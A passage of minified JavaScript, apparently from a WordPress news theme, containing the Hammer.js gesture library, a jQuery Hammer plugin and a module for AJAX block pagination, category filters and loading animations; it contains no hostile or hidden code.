ea(b){b=b.ownerDocument||b;return b.defaultView||b.parentWindow||a}function C(a,b){var c=this;this.manager=a;this.callback=b;this.element=a.element;this.target=a.options.inputTarget;this.domHandler=function(b){J(a.options.enable,[a])&&c.handler(b)};this.init()}function v(a){var b=a.options.inputClass;return new(b?b:Ka?h:Da?x:Ja?Y:w)(a,D)}function D(a,b,c){var e=c.pointers.length;var f=c.changedPointers.length;var g=b&V&&0===e-f;e=b&(T|Z)&&0===e-f;c.isFirst=!!g;c.isFinal=!!e;g&&(a.session={});c.eventType=b;b=a.session;g=c.pointers;e=g.length;b.firstInput||(b.firstInput=fa(c));1<e&&!b.firstMultiple?b.firstMultiple=fa(c):1===e&&(b.firstMultiple=!1);f=b.firstInput;var k=(e=b.firstMultiple)?e.center:f.center;var na=c.center=oa(g);c.timeStamp=L();c.deltaTime=c.timeStamp-f.timeStamp;c.angle=M(k,na);c.distance=ca(k,na);f=c.center;k=b.offsetDelta||{};na=b.prevDelta||{};var h=b.prevInput||{};c.eventType!==V&&h.eventType!==T||(na=b.prevDelta={x:h.deltaX||0,y:h.deltaY||0},k=b.offsetDelta={x:f.x,y:f.y});c.deltaX=na.x+(f.x-k.x);c.deltaY=na.y+(f.y-k.y);c.offsetDirection=m(c.deltaX,c.deltaY);k=c.deltaTime;f=c.deltaX/k||0;k=c.deltaY/k||0;c.overallVelocityX=f;c.overallVelocityY=k;c.overallVelocity=ta(f)>ta(k)?f:k;e?(f=e.pointers,f=ca(g[0],g[1],xa)/ca(f[0],f[1],xa)):f=1;c.scale=f;e?(e=e.pointers,g=M(g[1],g[0],xa)+M(e[1],e[0],xa)):g=0;c.rotation=g;c.maxPointers=b.prevInput?c.pointers.length>b.prevInput.maxPointers?c.pointers.length:b.prevInput.maxPointers:c.pointers.length;k=b.lastInterval||c;g=c.timeStamp-k.timeStamp;c.eventType!=Z&&(g>ia||k.velocity===d)?(f=c.deltaX-k.deltaX,k=c.deltaY-k.deltaY,na=f/g||0,h=k/g||0,g=na,e=h,na=ta(na)>ta(h)?na:h,f=m(f,k),b.lastInterval=c):(na=k.velocity,g=k.velocityX,e=k.velocityY,f=k.direction);c.velocity=na;c.velocityX=g;c.velocityY=e;c.direction=f;b=a.element;t(c.srcEvent.target,b)&&(b=c.srcEvent.target);c.target=b;a.emit("hammer.input",c);a.recognize(c);a.session.prevInput=c}function fa(a){for(var b=[],c=0;c<a.pointers.length;)b[c]={clientX:ha(a.pointers[c].clientX),clientY:ha(a.pointers[c].clientY)},c++;return{timeStamp:L(),pointers:b,center:oa(b),deltaX:a.deltaX,deltaY:a.deltaY}}function oa(a){var b=a.length;if(1===b)return{x:ha(a[0].clientX),y:ha(a[0].clientY)};for(var c=0,d=0,e=0;b>e;)c+=a[e].clientX,d+=a[e].clientY,e++;return{x:ha(c/b),y:ha(d/b)}}function m(a,b){return a===b?ua:ta(a)>=ta(b)?0>a?ba:da:0>b?va:za}function ca(a,b,c){c||(c=Ea);var d=b[c[0]]-a[c[0]];a=b[c[1]]-a[c[1]];return Math.sqrt(d*d+a*a)}function M(a,b,c){c||(c=Ea);return 180*Math.atan2(b[c[1]]-a[c[1]],b[c[0]]-a[c[0]])/Math.PI}function w(){this.evEl=Qa;this.evWin=bb;this.pressed=!1;C.apply(this,arguments)}function h(){this.evEl=Wa;this.evWin=Xa;C.apply(this,arguments);this.store=this.manager.session.pointerEvents=[]}function G(){this.evTarget=fb;this.evWin=db;this.started=!1;C.apply(this,arguments)}function x(){this.evTarget=hb;this.targetIds={};C.apply(this,arguments)}function l(a,b){var c=ra(a.touches),d=this.targetIds;if(b&(V|la)&&1===c.length)return d[c[0].identifier]=!0,[c,c];var e;a=ra(a.changedTouches);var f=[],g=this.target;if(e=c.filter(function(a){return t(a.target,g)}),b===V)for(c=0;c<e.length;)d[e[c].identifier]=!0,c++;for(c=0;c<a.length;)d[a[c].identifier]&&f.push(a[c]),b&(T|Z)&&delete d[a[c].identifier],c++;return f.length?[X(e.concat(f),"identifier",!0),f]:void 0}function Y(){C.apply(this,arguments);var a=r(this.handler,this);this.touch=new x(this.manager,a);this.mouse=new w(this.manager,a);this.primaryTouch=null;this.lastTouches=[]}function Ua(a){a=a.changedPointers[0];if(a.identifier===this.primaryTouch){var b={x:a.clientX,y:a.clientY};this.lastTouches.push(b);var c=this.lastTouches;setTimeout(function(){var a=c.indexOf(b);-1<a&&c.splice(a,1)},ib)}}function Ta(a,b){this.manager=a;this.set(b)}function ab(a){if(-1<a.indexOf(Ca))return Ca;var b=-1<a.indexOf(Ma),c=-1<a.indexOf(Na);return b&&c?Ca:b||c?b?Ma:Na:-1<a.indexOf(Pa)?Pa:$a}function K(a){this.options=F({},this.defaults,a||{});this.id=O++;this.manager=null;a=this.options.enable;this.options.enable=a===d?!0:a;this.state=Ra;this.simultaneous={};this.requireFail=[]}function ja(a){return a&Oa?"cancel":a&Aa?"end":a&Fa?"move":a&pa?"start":""}function Ba(a){return a==za?"down":a==va?"up":a==ba?"left":a==da?"right":""}function y(a,b){return(b=b.manager)?b.get(a):a}function A(){K.apply(this,arguments)}function q(){A.apply(this,arguments);this.pY=this.pX=null}function N(){A.apply(this,arguments)}function p(){K.apply(this,arguments);this._input=this._timer=null}function H(){A.apply(this,arguments)}function I(){A.apply(this,arguments)}function Q(){K.apply(this,arguments);this.pCenter=this.pTime=!1;this._input=this._timer=null;this.count=0}function S(a,b){b=b||{};var c=b.recognizers;return b.recognizers=c===d?S.defaults.preset:c,new W(a,b)}function W(a,b){this.options=F({},S.defaults,b||{});this.options.inputTarget=this.options.inputTarget||a;this.handlers={};this.session={};this.recognizers=[];this.oldCssProps={};this.element=a;this.input=v(this);this.touchAction=new Ta(this,this.options.touchAction);Ga(this,!0);g(this.options.recognizers,function(a){var b=this.add(new a[0](a[1]));a[2]&&b.recognizeWith(a[2]);a[3]&&b.requireFailure(a[3])},this)}function Ga(a,b){var c=a.element;if(c.style){var d;g(a.options.cssProps,function(e,f){d=B(c.style,f);b?(a.oldCssProps[d]=c.style[d],c.style[d]=e):c.style[d]=a.oldCssProps[d]||""});b||(a.oldCssProps={})}}function Ha(a,c){var d=b.createEvent("Event");d.initEvent(a,!0,!0);d.gesture=c;c.target.dispatchEvent(d)}var z=" webkit Moz MS ms o".split(" "),aa=b.createElement("div"),Ia="function",ha=Math.round,ta=Math.abs,L=Date.now;var F="function"!=typeof Object.assign?function(a){if(a===d||null===a)throw new TypeError("Cannot convert undefined or null to object");for(var b=Object(a),c=1;c<arguments.length;c++){var e=arguments[c];if(e!==d&&null!==e)for(var f in e)e.hasOwnProperty(f)&&(b[f]=e[f])}return b}:Object.assign;var wa=k(function(a,b,c){for(var e=Object.keys(b),f=0;f<e.length;)(!c||c&&a[e[f]]===d)&&(a[e[f]]=b[e[f]]),f++;return a},"extend","Use `assign`."),U=k(function(a,b){return wa(a,b,!0)},"merge","Use `assign`."),O=1,ma=/mobile|tablet|ip(ad|hone|od)|android/i,Ja="ontouchstart"in a,Ka=B(a,"PointerEvent")!==d,Da=Ja&&ma.test(navigator.userAgent),ia=25,V=1,la=2,T=4,Z=8,ua=1,ba=2,da=4,va=8,za=16,ka=ba|da,sa=va|za,qa=ka|sa,Ea=["x","y"],xa=["clientX","clientY"];C.prototype={handler:function(){},init:function(){this.evEl&&u(this.element,this.evEl,this.domHandler);this.evTarget&&u(this.target,this.evTarget,this.domHandler);this.evWin&&u(ea(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&E(this.element,this.evEl,this.domHandler);this.evTarget&&E(this.target,this.evTarget,this.domHandler);this.evWin&&E(ea(this.element),this.evWin,this.domHandler)}};var La={mousedown:V,mousemove:la,mouseup:T},Qa="mousedown",bb="mousemove mouseup";n(w,C,{handler:function(a){var b=La[a.type];b&V&&0===a.button&&(this.pressed=!0);b&la&&1!==a.which&&(b=T);this.pressed&&(b&T&&(this.pressed=!1),this.callback(this.manager,b,{pointers:[a],changedPointers:[a],pointerType:"mouse",srcEvent:a}))}});var Va={pointerdown:V,pointermove:la,pointerup:T,pointercancel:Z,pointerout:Z},cb={2:"touch",3:"pen",4:"mouse",5:"kinect"},Wa="pointerdown",Xa="pointermove pointerup pointercancel";a.MSPointerEvent&&!a.PointerEvent&&(Wa="MSPointerDown",Xa="MSPointerMove MSPointerUp MSPointerCancel");n(h,C,{handler:function(a){var b=this.store,c=!1,d=a.type.toLowerCase().replace("ms","");d=Va[d];var e=cb[a.pointerType]||a.pointerType,f="touch"==e,g=P(b,a.pointerId,"pointerId");d&V&&(0===a.button||f)?0>g&&(b.push(a),g=b.length-1):d&(T|Z)&&(c=!0);0>g||(b[g]=a,this.callback(this.manager,d,{pointers:b,changedPointers:[a],pointerType:e,srcEvent:a}),c&&b.splice(g,1))}});var eb={touchstart:V,touchmove:la,touchend:T,touchcancel:Z},fb="touchstart",db="touchstart touchmove touchend touchcancel";n(G,C,{handler:function(a){var b=eb[a.type];if(b===V&&(this.started=!0),this.started){var c=ra(a.touches);var d=ra(a.changedTouches);d=(b&(T|Z)&&(c=X(c.concat(d),"identifier",!0)),[c,d]);b&(T|Z)&&0===d[0].length-d[1].length&&(this.started=!1);this.callback(this.manager,b,{pointers:d[0],changedPointers:d[1],pointerType:"touch",srcEvent:a})}}});var gb={touchstart:V,touchmove:la,touchend:T,touchcancel:Z},hb="touchstart touchmove touchend touchcancel";n(x,C,{handler:function(a){var b=gb[a.type],c=l.call(this,a,b);c&&this.callback(this.manager,b,{pointers:c[0],changedPointers:c[1],pointerType:"touch",srcEvent:a})}});var ib=2500;n(Y,C,{handler:function(a,b,c){var d="touch"==c.pointerType,e="mouse"==c.pointerType;if(!(e&&c.sourceCapabilities&&c.sourceCapabilities.firesTouchEvents)){if(d)b&V?(this.primaryTouch=c.changedPointers[0].identifier,Ua.call(this,c)):b&(T|Z)&&Ua.call(this,c);else{if(d=e)a:{d=c.srcEvent.clientX;e=c.srcEvent.clientY;for(var f=0;f<this.lastTouches.length;f++){var g=this.lastTouches[f],k=Math.abs(e-g.y);if(25>=Math.abs(d-g.x)&&25>=k){d=!0;break a}}d=!1}if(d)return}this.callback(a,b,c)}},destroy:function(){this.touch.destroy();this.mouse.destroy()}});var Ya=B(aa.style,"touchAction"),Za=Ya!==d,$a="auto",Pa="manipulation",Ca="none",Ma="pan-x",Na="pan-y",Sa=function(){if(!Za)return!1;var b={},c=a.CSS&&a.CSS.supports;return"auto;manipulation;pan-y;pan-x;pan-x pan-y;none".split(";").forEach(function(d){b[d]=c?a.CSS.supports("touch-action",d):!0}),b}();Ta.prototype={set:function(a){"compute"==a&&(a=this.compute());Za&&this.manager.element.style&&Sa[a]&&(this.manager.element.style[Ya]=a);this.actions=a.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var a=[];return g(this.manager.recognizers,function(b){J(b.options.enable,[b])&&(a=a.concat(b.getTouchAction()))}),ab(a.join(" "))},preventDefaults:function(a){var b=a.srcEvent,c=a.offsetDirection;if(this.manager.session.prevented)return void b.preventDefault();var d=this.actions,e=-1<d.indexOf(Ca)&&!Sa[Ca],f=-1<d.indexOf(Na)&&!Sa[Na];d=-1<d.indexOf(Ma)&&!Sa[Ma];if(e){var g=2>a.distance,k=250>a.deltaTime;if(1===a.pointers.length&&g&&k)return}return d&&f?void 0:e||f&&c&ka||d&&c&sa?this.preventSrc(b):void 0},preventSrc:function(a){this.manager.session.prevented=!0;a.preventDefault()}};var Ra=1,pa=2,Fa=4,Aa=8,ya=Aa,Oa=16;K.prototype={defaults:{},set:function(a){return F(this.options,a),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(a){if(f(a,"recognizeWith",this))return this;var b=this.simultaneous;return a=y(a,this),b[a.id]||(b[a.id]=a,a.recognizeWith(this)),this},dropRecognizeWith:function(a){return f(a,"dropRecognizeWith",this)?this:(a=y(a,this),delete this.simultaneous[a.id],this)},requireFailure:function(a){if(f(a,"requireFailure",this))return this;var b=this.requireFail;return a=y(a,this),-1===P(b,a)&&(b.push(a),a.requireFailure(this)),this},dropRequireFailure:function(a){if(f(a,"dropRequireFailure",this))return this;a=y(a,this);a=P(this.requireFail,a);return-1<a&&this.requireFail.splice(a,1),this},hasRequireFailures:function(){return 0<this.requireFail.length},canRecognizeWith:function(a){return!!this.simultaneous[a.id]},emit:function(a){function b(b){c.manager.emit(b,a)}var c=this,d=this.state;Aa>d&&b(c.options.event+ja(d));b(c.options.event);a.additionalEvent&&b(a.additionalEvent);d>=Aa&&b(c.options.event+ja(d))},tryEmit:function(a){return this.canEmit()?this.emit(a):void(this.state=32)},canEmit:function(){for(var a=0;a<this.requireFail.length;){if(!(this.requireFail[a].state&(32|Ra)))return!1;a++}return!0},recognize:function(a){a=F({},a);return J(this.options.enable,[this,a])?(this.state&(ya|Oa|32)&&(this.state=Ra),this.state=this.process(a),void(this.state&(pa|Fa|Aa|Oa)&&this.tryEmit(a))):(this.reset(),void(this.state=32))},process:function(a){},getTouchAction:function(){},reset:function(){}};n(A,K,{defaults:{pointers:1},attrTest:function(a){var b=this.options.pointers;return 0===b||a.pointers.length===b},process:function(a){var b=this.state,c=a.eventType,d=b&(pa|Fa);a=this.attrTest(a);return d&&(c&Z||!a)?b|Oa:d||a?c&T?b|Aa:b&pa?b|Fa:pa:32}});n(q,A,{defaults:{event:"pan",threshold:10,pointers:1,direction:qa},getTouchAction:function(){var a=this.options.direction,b=[];return a&ka&&b.push(Na),a&sa&&b.push(Ma),b},directionTest:function(a){var b=this.options,c=!0,d=a.distance,e=a.direction,f=a.deltaX,g=a.deltaY;return e&b.direction||(b.direction&ka?(e=0===f?ua:0>f?ba:da,c=f!=this.pX,d=Math.abs(a.deltaX)):(e=0===g?ua:0>g?va:za,c=g!=this.pY,d=Math.abs(a.deltaY))),a.direction=e,c&&d>b.threshold&&e&b.direction},attrTest:function(a){return A.prototype.attrTest.call(this,a)&&(this.state&pa||!(this.state&pa)&&this.directionTest(a))},emit:function(a){this.pX=a.deltaX;this.pY=a.deltaY;var b=Ba(a.direction);b&&(a.additionalEvent=this.options.event+b);this._super.emit.call(this,a)}});n(N,A,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[Ca]},attrTest:function(a){return this._super.attrTest.call(this,a)&&(Math.abs(a.scale-1)>this.options.threshold||this.state&pa)},emit:function(a){1!==a.scale&&(a.additionalEvent=this.options.event+(1>a.scale?"in":"out"));this._super.emit.call(this,a)}});n(p,K,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return[$a]},process:function(a){var b=this.options,c=a.pointers.length===b.pointers,d=a.distance<b.threshold,f=a.deltaTime>b.time;if(this._input=a,!d||!c||a.eventType&(T|Z)&&!f)this.reset();else if(a.eventType&V)this.reset(),this._timer=e(function(){this.state=ya;this.tryEmit()},b.time,this);else if(a.eventType&T)return ya;return 32},reset:function(){clearTimeout(this._timer)},emit:function(a){this.state===ya&&(a&&a.eventType&T?this.manager.emit(this.options.event+"up",a):(this._input.timeStamp=L(),this.manager.emit(this.options.event,this._input)))}});n(H,A,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[Ca]},attrTest:function(a){return this._super.attrTest.call(this,a)&&(Math.abs(a.rotation)>this.options.threshold||this.state&pa)}});n(I,A,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:ka|sa,pointers:1},getTouchAction:function(){return q.prototype.getTouchAction.call(this)},attrTest:function(a){var b,c=this.options.direction;return c&(ka|sa)?b=a.overallVelocity:c&ka?b=a.overallVelocityX:c&sa&&(b=a.overallVelocityY),this._super.attrTest.call(this,a)&&c&a.offsetDirection&&a.distance>this.options.threshold&&a.maxPointers==this.options.pointers&&ta(b)>this.options.velocity&&a.eventType&T},emit:function(a){var b=Ba(a.offsetDirection);b&&this.manager.emit(this.options.event+b,a);this.manager.emit(this.options.event,a)}});n(Q,K,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[Pa]},process:function(a){var b=this.options,c=a.pointers.length===b.pointers,d=a.distance<b.threshold,f=a.deltaTime<b.time;if(this.reset(),a.eventType&V&&0===this.count)return this.failTimeout();if(d&&f&&c){if(a.eventType!=T)return this.failTimeout();c=this.pTime?a.timeStamp-this.pTime<b.interval:!0;d=!this.pCenter||ca(this.pCenter,a.center)<b.posThreshold;this.pTime=a.timeStamp;this.pCenter=a.center;d&&c?this.count+=1:this.count=1;this._input=a;if(0===this.count%b.taps)return this.hasRequireFailures()?(this._timer=e(function(){this.state=ya;this.tryEmit()},b.interval,this),pa):ya}return 32},failTimeout:function(){return this._timer=e(function(){this.state=32},this.options.interval,this),32},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==ya&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}});S.VERSION="2.0.8";S.defaults={domEvents:!1,touchAction:"compute",enable:!0,inputTarget:null,inputClass:null,preset:[[H,{enable:!1}],[N,{enable:!1},["rotate"]],[I,{direction:ka}],[q,{direction:ka},["swipe"]],[Q],[Q,{event:"doubletap",taps:2},["tap"]],[p]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};W.prototype={set:function(a){return F(this.options,a),a.touchAction&&this.touchAction.update(),a.inputTarget&&(this.input.destroy(),this.input.target=a.inputTarget,this.input.init()),this},stop:function(a){this.session.stopped=a?2:1},recognize:function(a){var b=this.session;if(!b.stopped){this.touchAction.preventDefaults(a);var c=this.recognizers,d=b.curRecognizer;(!d||d&&d.state&ya)&&(d=b.curRecognizer=null);for(var e=0;e<c.length;){var f=c[e];2===b.stopped||d&&f!=d&&!f.canRecognizeWith(d)?f.reset():f.recognize(a);!d&&f.state&(pa|Fa|Aa)&&(d=b.curRecognizer=f);e++}}},get:function(a){if(a instanceof K)return a;for(var b=this.recognizers,c=0;c<b.length;c++)if(b[c].options.event==a)return b[c];return null},add:function(a){if(f(a,"add",this))return this;var b=this.get(a.options.event);return b&&this.remove(b),this.recognizers.push(a),a.manager=this,this.touchAction.update(),a},remove:function(a){if(f(a,"remove",this))return this;if(a=this.get(a)){var b=this.recognizers;a=P(b,a);-1!==a&&(b.splice(a,1),this.touchAction.update())}return this},on:function(a,b){if(a!==d&&b!==d){var c=this.handlers;return g(R(a),function(a){c[a]=c[a]||[];c[a].push(b)}),this}},off:function(a,b){if(a!==d){var c=this.handlers;return g(R(a),function(a){b?c[a]&&c[a].splice(P(c[a],b),1):delete c[a]}),this}},emit:function(a,b){this.options.domEvents&&Ha(a,b);var c=this.handlers[a]&&this.handlers[a].slice();if(c&&c.length)for(b.type=a,b.preventDefault=function(){b.srcEvent.preventDefault()},a=0;a<c.length;)c[a](b),a++},destroy:function(){this.element&&Ga(this,!1);this.handlers={};this.session={};this.input.destroy();this.element=null}};F(S,{INPUT_START:V,INPUT_MOVE:la,INPUT_END:T,INPUT_CANCEL:Z,STATE_POSSIBLE:Ra,STATE_BEGAN:pa,STATE_CHANGED:Fa,STATE_ENDED:Aa,STATE_RECOGNIZED:ya,STATE_CANCELLED:Oa,STATE_FAILED:32,DIRECTION_NONE:ua,DIRECTION_LEFT:ba,DIRECTION_RIGHT:da,DIRECTION_UP:va,DIRECTION_DOWN:za,DIRECTION_HORIZONTAL:ka,DIRECTION_VERTICAL:sa,DIRECTION_ALL:qa,Manager:W,Input:C,TouchAction:Ta,TouchInput:x,MouseInput:w,PointerEventInput:h,TouchMouseInput:Y,SingleTouchInput:G,Recognizer:K,AttrRecognizer:A,Tap:Q,Pan:q,Swipe:I,Pinch:N,Rotate:H,Press:p,on:u,off:E,each:g,merge:U,extend:wa,assign:F,inherit:n,bindFn:r,prefixed:B});("undefined"!=typeof a?a:"undefined"!=typeof self?self:{}).Hammer=S;"function"==typeof define&&define.amd?define(function(){return S}):"undefined"!=typeof module&&module.exports?module.exports=S:a[c]=S}(window,document,"Hammer");!function(a){"function"==typeof define&&define.amd?define(["jquery","hammerjs"],a):"object"==typeof exports?a(require("jquery"),require("hammerjs")):a(jQuery,Hammer)}(function(a,b){var c;a.fn.hammer=function(c){return this.each(function(){var d;(d=a(this)).data("hammer")||d.data("hammer",new b(d[0],c))})};b.Manager.prototype.emit=(c=b.Manager.prototype.emit,function(b,e){c.call(this,b,e);a(this.element).trigger({type:b,gesture:e})})});var tdBlocks={};(function(){function a(){function a(a,b){!0===d&&a.target===e?window.location=a.target:(d=!0,e=a.target,a.preventDefault(),setTimeout(function(){d=!1},300),c(a,b))}function c(a,b){a=b.data("td_block_id");var c=tdBlocks.tdGetBlockObjById(a);c.is_ajax_running=!0;jQuery(".mega-menu-sub-cat-"+a).removeClass("cur-sub-cat");b.addClass("cur-sub-cat");c.td_filter_value=b.data("td_filter_value");c.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(c,"mega_menu")}jQuery(".td-ajax-next-page").on("click",function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));jQuery(this).hasClass("ajax-page-disabled")||!0===a.is_ajax_running||(a.is_ajax_running=!0,a.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(a,"next"))});jQuery(".td-ajax-prev-page").on("click",function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));jQuery(this).hasClass("ajax-page-disabled")||!0===a.is_ajax_running||(a.is_ajax_running=!0,a.td_current_page--,tdBlocks.tdAjaxDoBlockRequest(a,"back"))});jQuery(".td_with_ajax_pagination_next_prev_swipe:not(.tdb_header_mega_menu)").hammer().bind("swipeleft swiperight",function(a){var b=jQuery(this),c=tdBlocks.tdGetBlockObjById(b.data("td-block-uid"));switch(a.type){case"swipeleft":if(b.find(".td-ajax-next-page").hasClass("ajax-page-disabled")||!0===c.is_ajax_running)break;c.is_ajax_running=!0;c.td_current_page++;tdBlocks.tdAjaxDoBlockRequest(c,"next");break;case"swiperight":b.find(".td-ajax-prev-page").hasClass("ajax-page-disabled")||!0===c.is_ajax_running||(c.is_ajax_running=!0,c.td_current_page--,tdBlocks.tdAjaxDoBlockRequest(c,"prev"))}});jQuery(".td_ajax_load_more_js").on("click",function(a){a.preventDefault();jQuery(this).hasClass("ajax-page-disabled")||(jQuery(this).css("visibility","hidden"),a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id")),a.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(a,"load_more"),a.max_num_pages<=a.td_current_page&&jQuery(this).addClass("ajax-page-disabled"))});if(tdDetect.isMobileDevice)jQuery(".td-pulldown-filter-display-option").on("click",function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).addClass("td-pulldown-filter-list-open");a=jQuery("#td_pulldown_"+a+"_list");a.removeClass("fadeOut");a.addClass("td_animated td_fadeIn")});else jQuery(".td-pulldown-filter-display-option").hover(function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).addClass("td-pulldown-filter-list-open");a=jQuery("#td_pulldown_"+a+"_list");a.removeClass("fadeOut");a.addClass("td_animated td_fadeIn");a.css("visibility","visible")},function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).removeClass("td-pulldown-filter-list-open")});jQuery(".td-related-title a").on("click",function(a){a.preventDefault();jQuery(".td-related-title").children("a").removeClass("td-cur-simple-item");jQuery(this).addClass("td-cur-simple-item");a=jQuery(this).data("td_block_id");a=tdBlocks.tdGetBlockObjById(a);a.td_filter_value=jQuery(this).data("td_filter_value");a.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(a,"pull_down")});var d=!1,e="";tdDetect.isTouchDevice?jQuery(".block-mega-child-cats a").click(function(b){a(b,jQuery(this))},!1).each(function(b,c){c.addEventListener("touchend",function(b){a(b,jQuery(this))},!1)}):jQuery(".block-mega-child-cats a").hover(function(a){c(a,jQuery(this))},function(a){});jQuery("body").on("click",".td-subcat-item a",function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));!0!==a.is_ajax_running&&(a.is_ajax_running=!0,jQuery("."+jQuery(this).data("td_block_id")).find(".td-cur-simple-item").removeClass("td-cur-simple-item"),jQuery(this).addClass("td-cur-simple-item"),a.td_filter_value=jQuery(this).data("td_filter_value"),a.td_current_page=1,tdBlocks.tdAjaxDoBlockRequest(a,"pull_down"))});jQuery(".td-pulldown-filter-link").on("click",function(a){a.preventDefault();var b=jQuery(this).data("td_block_id");jQuery("#"+b).find(".iosSlider").iosSlider("destroy");var c=tdBlocks.tdGetBlockObjById(b);!0!==c.is_ajax_running&&(c.is_ajax_running=!0,c.td_filter_value=jQuery(this).data("td_filter_value"),jQuery("."+jQuery(this).data("td_block_id")).find(".td-cur-simple-item").removeClass("td-cur-simple-item"),jQuery(this).addClass("td-cur-simple-item"),c.td_current_page=1,jQuery("#td_pulldown_"+b).removeClass("td-pulldown-filter-list-open"),tdBlocks.tdAjaxDoBlockRequest(c,"pull_down"),tdDetect.isMobileDevice&&tdUtil.stopBubble(a))})}jQuery().ready(function(){a()});tdBlocks={tdPullDownFilterChangeValue:function(a,c){jQuery("#td-pulldown-"+a+"-val").html(c)},tdAjaxDoBlockRequest:function(a,c){var b=JSON.stringify(a);if(tdLocalCache.exist(b))return tdBlocks.tdBlockAjaxLoadingStart(a,!0,c),tdBlocks.tdAjaxBlockProcessResponse(tdLocalCache.get(b),c),"td_woo_products_loop"===a.block_type&&jQuery(document).trigger("td_woo_ajax_block_update",[a,c,tdLocalCache.get(b)]),"cache_hit";tdBlocks.tdBlockAjaxLoadingStart(a,!1,c);var e={action:"td_ajax_block",td_atts:a.atts,td_block_id:a.id,td_column_number:a.td_column_number,td_current_page:a.td_current_page,block_type:a.block_type,td_filter_value:a.td_filter_value,td_user_action:a.td_user_action,td_magic_token:tdBlockNonce};if("td_woo_products_loop"===a.block_type){-1===td_ajax_url.indexOf("td_woo_ajax=1")&&(td_ajax_url+="&td_woo_ajax=1");var f=JSON.parse(a.atts);"undefined"!==typeof f.ajax_pagination&&"numbered"===f.ajax_pagination&&(e.td_request_uri=window.location.pathname+window.location.search)}jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:e,success:function(d,e,f){tdLocalCache.set(b,d);tdBlocks.tdAjaxBlockProcessResponse(d,c);"td_woo_products_loop"===a.block_type&&jQuery(document).trigger("td_woo_ajax_block_update",[a,c,d]);d=jQuery("."+a.id).find("audio");d.length&&d.mediaelementplayer()},error:function(a,b,c){console.log(c)}})},tdAjaxBlockProcessResponse:function(a,c){a=jQuery.parseJSON(a);if("load_more"===c||"infinite_load"===c){for(var b=0;b<tdSmartSidebar.items.length;b++)"case_3_bottom_of_content"===tdSmartSidebar.items[b].sidebar_state&&(tdSmartSidebar.items[b].sidebar_state="case_1_fixed_down");jQuery(a.td_data).appendTo("#"+a.td_block_id)}else jQuery("#"+a.td_block_id).html(a.td_data);!0===a.td_hide_prev?jQuery("#prev-page-"+a.td_block_id).addClass("ajax-page-disabled"):jQuery("#prev-page-"+
a.td_block_id).removeClass("ajax-page-disabled");!0===a.td_hide_next?jQuery("#next-page-"+a.td_block_id).addClass("ajax-page-disabled"):jQuery("#next-page-"+a.td_block_id).removeClass("ajax-page-disabled");b=tdBlocks.tdGetBlockObjById(a.td_block_id);"slide"===b.block_type&&jQuery("#"+a.td_block_id+" .slide-wrap-active-first").addClass("slide-wrap-active");b.is_ajax_running=!1;tdBlocks.tdBlockAjaxLoadingEnd(a,b,c)},tdBlockAjaxLoadingStart:function(a,c,d){var b=jQuery("#"+a.id);jQuery("."+a.id+" .td-loader-gif").remove();b.removeClass("td_fadeInRight td_fadeInLeft td_fadeInDown td_fadeInUp td_animated_xlong");b.addClass("td_block_inner_overflow");var f=b.height();b.css("height",f);!1===c&&("load_more"===d?(b.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-blocks-load-more  td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)):"infinite_load"===d?(b.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)):(b.parent().append('<div class="td-loader-gif td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50),b.addClass("td_animated_long td_fadeOut_to_1")))},tdBlockAjaxLoadingEnd:function(a,c,d){jQuery("."+c.id+" .td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){jQuery("."+c.id+" .td-loader-gif").remove();tdLoadingBox.stop()},400);var b=jQuery("#"+c.id);b.removeClass("td_animated_long td_fadeOut_to_1");if(!0===tdAnimationStack.activated)var f=tdAnimationStack.SORTED_METHOD.sort_left_to_right;switch(d){case"next":b.addClass("td_animated_xlong td_fadeInRight");void 0!==f&&(f=tdAnimationStack.SORTED_METHOD.sort_right_to_left);break;case"back":b.addClass("td_animated_xlong td_fadeInLeft");break;case"pull_down":var g=JSON.parse(c.atts);"undefined"!==typeof g.ajax_pagination&&"infinite"===g.ajax_pagination&&(tdInfiniteLoader.computeTopDistances(),tdInfiniteLoader.enable_is_visible_callback(c.id));b.addClass("td_animated_xlong td_fadeInDown");break;case"mega_menu":b.addClass("td_animated_xlong td_fadeInDown");break;case"load_more":setTimeout(function(){jQuery("."+
